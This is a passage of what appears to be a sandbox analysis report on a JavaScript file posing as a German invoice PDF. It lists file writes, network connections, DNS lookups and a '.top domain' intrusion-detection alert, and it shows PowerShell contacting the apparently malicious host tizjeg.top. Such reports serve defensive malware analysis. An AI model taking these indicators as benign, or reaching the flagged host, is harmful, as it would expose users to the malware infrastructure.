| 1680 | notepad.exe | C:\Users\admin\Downloads\_Rechung_01983115434_PDF.js | text | |
MD5:— | SHA256:— | |||
| 6724 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_acyd052n.jee.ps1 | text | |
MD5:— | SHA256:— | |||
| 6724 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_p3emf1xv.y3p.psm1 | text | |
MD5:— | SHA256:— | |||
| 6724 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:— | SHA256:— | |||
| 6724 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\CLR_v4.0\UsageLogs\powershell.exe.log | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
31
DNS requests
13
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3996 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | unknown |
6044 | SIHClient.exe | GET | 200 | 23.38.201.156:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | unknown |
6044 | SIHClient.exe | GET | 200 | 23.38.201.156:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4828 | svchost.exe | 239.255.255.250:1900 | — | — | — | unknown |
3748 | svchost.exe | 4.231.128.59:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
1280 | MoUsoCoreWorker.exe | 4.231.128.59:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
3996 | svchost.exe | 40.126.32.138:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
3996 | svchost.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
6044 | SIHClient.exe | 20.12.23.50:443 | slscr.update.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | unknown |
6044 | SIHClient.exe | 23.38.201.156:80 | www.microsoft.com | AKAMAI-AS | NO | unknown |
6724 | powershell.exe | 49.13.77.253:80 | tizjeg.top | Hetzner Online GmbH | DE | unknown |
6044 | SIHClient.exe | 13.95.31.18:443 | fe3cr.delivery.mp.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
3748 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
tizjeg.top |
| unknown |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
activation-v2.sls.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2160 | svchost.exe | Potentially Bad Traffic | ET DNS Query to a *.top domain - Likely Hostile |